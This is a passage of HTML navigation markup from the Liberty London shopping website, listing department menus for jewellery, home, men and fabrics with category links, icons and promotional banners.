      </a>

      <a
        href="https://www.libertylondon.com/uk/department/jewellery/featured/trending/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "For the Love of Jewellery","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Trending Now: For the Love of Jewellery"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-4-Jewellery-Trending?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-4-Jewellery-Trending?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-4-Jewellery-Trending?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div><span class="text-cta akzidenz-grotesk-pro-extended">Trending Now: </span>
            <p class="heading akzidenz-grotesk-pro-regular">For the Love of Jewellery</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>
</div>

	</div> <!-- End content-asset -->



        </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/jewellery/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Jewellery</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/home/"
                                    id="wc_dept_home" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Home">
                                        <span>Home</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/home/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Home"
            tabindex="-1">Home</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/home/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Home" data-category-name="Home">
                        <span class="d-block">Shop all
                            Home</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_home" id="wc_dept_home_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Home Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Home">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=home_discover">
                        <a href="/uk/department/home/featured/" id="home_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/home/featured/new-in/" class="d-none">New In</a>
                                
                                    <a href="/uk/department/home/featured/bestsellers/" class="d-none">Bestsellers</a>
                                
                                    <a href="/uk/department/home/featured/exclusively-ours/" class="d-none">Exclusively Ours</a>
                                
                                    <a href="/uk/department/home/discover/liberty-fabrics-and-bridgerton/" class="d-none">Liberty Fabrics &amp; Bridgerton</a>
                                
                                    <a href="/uk/department/home/discover/the-house-of-liberty/" class="d-none">The House of Liberty</a>
                                
                                    <a href="/uk/department/home/discover/trending-date-night/" class="d-none">Trending: Date Night</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=home_shop-by-room">
                        <a href="/uk/department/home/shop-by-room/" id="home_shop-by-room"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop By Room">
                            <span class="d-block">Shop By Room</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/home/shop-by-room/bedroom/" class="d-none">Bedroom</a>
                                
                                    <a href="/uk/department/home/shop-by-room/bathroom/" class="d-none">Bathroom</a>
                                
                                    <a href="/uk/department/home/shop-by-room/kitchen/" class="d-none">Kitchen</a>
                                
                                    <a href="/uk/department/home/shop-by-room/living-room/" class="d-none">Living Room</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=home_home-accessories">
                        <a href="/uk/department/home/home-accessories/" id="home_home-accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Home Accessories">
                            <span class="d-block">Home Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/home/home-accessories/candles/" class="d-none">Candles &amp; Candle Holders</a>
                                
                                    <a href="/uk/department/home/home-accessories/vases/" class="d-none">Vases</a>
                                
                                    <a href="/uk/department/home/home-accessories/ornaments/" class="d-none">Ornaments</a>
                                
                                    <a href="/uk/department/home/home-accessories/wall-art/" class="d-none">Wall Art</a>
                                
                                    <a href="/uk/department/home/home-accessories/storage/" class="d-none">Storage</a>
                                
                                    <a href="/uk/department/home/home-accessories/stationery-and-games/" class="d-none">Stationery and Games</a>
                                
                                    <a href="/uk/department/home/home-accessories/lighting/" class="d-none">Lighting</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=home_kitchen-dining">
                        <a href="/uk/department/home/tabletop/" id="home_kitchen-dining"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Kitchen &amp; Dining">
                            <span class="d-block">Kitchen &amp; Dining</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/home/kitchen-and-dining/tableware/" class="d-none">Tableware</a>
                                
                                    <a href="/uk/department/home/kitchen-and-dining/mugs/" class="d-none">Mugs</a>
                                
                                    <a href="/uk/department/home/tabletop/glass-and-drinksware/" class="d-none">Glass &amp; Drinksware</a>
                                
                                    <a href="/uk/department/home/kitchen-and-dining/cookware/" class="d-none">Cookware</a>
                                
                                    <a href="/uk/department/home/kitchen-and-dining/kitchen-accessories/" class="d-none">Kitchen Accessories</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=home_home-furnishings">
                        <a href="/uk/department/home/home-furnishings/" id="home_home-furnishings"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Home Furnishings">
                            <span class="d-block">Home Furnishings</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/home/home-furnishings/cushions/" class="d-none">Cushions</a>
                                
                                    <a href="/uk/department/home/home-furnishings/bedding/" class="d-none">Bedding</a>
                                
                                    <a href="/uk/department/home/home-furnishings/throws/" class="d-none">Throws</a>
                                
                                    <a href="/uk/department/home/home-furnishings/bathroom-towels/" class="d-none">Bathroom Towels</a>
                                
                                    <a href="/uk/department/home/home-furnishings/footstools/" class="d-none">Footstools &amp; Furniture</a>
                                
                                    <a href="/uk/department/home/home-furnishings/wallpaper/" class="d-none">Wallpaper</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=Home_Brands">
                        <a href="/uk/department/home/brands/" id="Home_Brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/home/brands/astier-de-villatte/" class="d-none">Astier De Villatte</a>
                                
                                    <a href="/uk/department/home/brands/bitossi/" class="d-none">Bitossi</a>
                                
                                    <a href="/uk/department/home/brands/emma-bridgewater/" class="d-none">Emma Bridgewater</a>
                                
                                    <a href="/uk/department/home/brands/jonathan-adler/" class="d-none">Jonathan Adler</a>
                                
                                    <a href="/uk/department/home/brands/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/uk/department/home/brands/marin-montagut/" class="d-none">Marin Montagut</a>
                                
                                    <a href="/uk/department/home/brands/saved-ny/" class="d-none">SAVED NY</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="bcb730dd22ca05934797b746fd" -->
		<style type="text/css">
/*Moved from Nav-footer CSS 260116*/
  .navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}


</style><a href="https://www.libertylondon.com/uk/brands/l/liberty/discover/liberty-fabrics-and-bridgerton/home/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Discover the Collections" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Liberty Fabrics &amp; Bridgerton","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Liberty Fabrics &amp; Bridgerton" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-Home-Bridgerton?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-Home-Bridgerton?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-Home-Bridgerton?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><span class="text-cta akzidenz-grotesk-pro-extended">Where elegance & romance come to life</span><p class="heading akzidenz-grotesk-pro-light">Liberty Fabrics & Bridgerton</p><span class="text-cta akzidenz-grotesk-pro-extended">Discover the Collections</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            


        </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/home/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Home</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/men/"
                                    id="wc_dept_mens" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Men">
                                        <span>Men</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/men/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Men"
            tabindex="-1">Men</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/men/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Men" data-category-name="Men">
                        <span class="d-block">Shop all
                            Men</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_mens" id="wc_dept_mens_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Men Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Men">
            
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/men/featured/new-in/" id="men_whats-new" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="New In">
                            <span class="d-block">New In</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=men_clothing">
                        <a href="/uk/department/men/clothing/" id="men_clothing"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Clothing">
                            <span class="d-block">Clothing</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/men/clothing/coats-and-jackets/" class="d-none">Coats &amp; Jackets</a>
                                
                                    <a href="/uk/department/men/clothing/knitwear-and-sweats/" class="d-none">Knitwear &amp; Sweats</a>
                                
                                    <a href="/uk/department/men/clothing/shirts/" class="d-none">Shirts</a>
                                
                                    <a href="/uk/department/men/clothing/pyjamas-and-nightwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/uk/department/men/clothing/tops/" class="d-none">Tops</a>
                                
                                    <a href="/uk/department/men/clothing/trousers/" class="d-none">Trousers</a>
                                
                                    <a href="/uk/department/men/clothing/jeans/" class="d-none">Jeans</a>
                                
                                    <a href="/uk/department/men/clothing/shorts/" class="d-none">Shorts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=men_accessories">
                        <a href="/uk/department/men/accessories/" id="men_accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Accessories">
                            <span class="d-block">Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/men/accessories/jewellery/" class="d-none">Jewellery</a>
                                
                                    <a href="/uk/department/men/accessories/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/uk/department/men/accessories/bags/" class="d-none">Bags</a>
                                
                                    <a href="/uk/department/men/accessories/hats-and-gloves/" class="d-none">Hats &amp; Gloves</a>
                                
                                    <a href="/uk/department/men/accessories/ties/" class="d-none">Ties</a>
                                
                                    <a href="/uk/department/men/accessories/pocket-squares/" class="d-none">Pocket Squares</a>
                                
                                    <a href="/uk/department/men/accessories/wallets/" class="d-none">Wallets</a>
                                
                                    <a href="/uk/department/men/accessories/belts/" class="d-none">Belts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=men_discover">
                        <a href="/uk/department/men/featured/" id="men_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/men/discover/grooming/" class="d-none">Grooming</a>
                                
                                    <a href="/uk/department/men/discover/denim/" class="d-none">Denim</a>
                                
                                    <a href="/uk/department/men/featured/occasionwear/" class="d-none">Occasion</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=men_brands">
                        <a href="/uk/department/men/brands/" id="men_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/men/brands/acne-studios/" class="d-none">Acne Studios</a>
                                
                                    <a href="/uk/department/men/brands/a.p.c./" class="d-none">A.P.C.</a>
                                
                                    <a href="/uk/department/men/brands/carhartt-wip/" class="d-none">Carhartt WIP</a>
                                
                                    <a href="/uk/department/men/brands/brands-4/" class="d-none">Homme Plisse Issey Miyake</a>
                                
                                    <a href="/uk/department/men/brands/ami/" class="d-none">Kapital</a>
                                
                                    <a href="/uk/department/men/brands/nn.07/" class="d-none">NN.07</a>
                                
                                    <a href="/uk/department/men/brands/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/uk/department/men/brands/paul-smith-1/" class="d-none">Paul Smith</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="66bb761b1c3da1d67585605b8b" -->
		<style type="text/css">
/*Moved from Nav-footer CSS 260116*/
  .navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}


</style><a href="https://www.libertylondon.com/uk/department/men/featured/new-in/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop New In" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Just Landed at Liberty ","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Just Landed at Liberty " width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-Mens-New-In?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-Mens-New-In?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-Mens-New-In?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><p class="heading akzidenz-grotesk-pro-light">Just Landed at Liberty </p><span class="text-cta akzidenz-grotesk-pro-extended">Shop New In</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            


        </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/men/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Men</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/fabric/"
                                    id="wc_dept_fabrics" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Fabrics">
                                        <span>Fabrics</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/fabric/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Fabrics"
            tabindex="-1">Fabrics</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/fabric/" role="menuitem" class="sub-nav-link" tabindex="-1"
